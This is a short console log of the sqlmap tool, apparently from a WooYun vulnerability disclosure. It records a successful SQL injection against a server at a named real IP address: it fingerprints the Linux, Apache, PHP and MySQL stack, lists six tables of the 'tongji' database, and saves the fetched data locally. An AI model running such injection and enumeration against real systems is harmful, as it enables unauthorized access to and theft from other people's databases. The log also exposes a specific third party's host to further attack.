 web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5
[12:39:55] [INFO] fetching tables for database: 'tongji'
Database: tongji
[6 tables]
+----------------+
| user           |
| data           |
| data_lib       |
| keyword        |
| tj_keyword     |
| tj_keyword_lib |
+----------------+
[12:39:56] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\210.14.78.115'
[*] shutting down at 12:39:56
www.wooyun.org
F:\信息安全------4.数据存储攻击\SQL injection\sqlmapproject-sqlmap-3ebc5fa>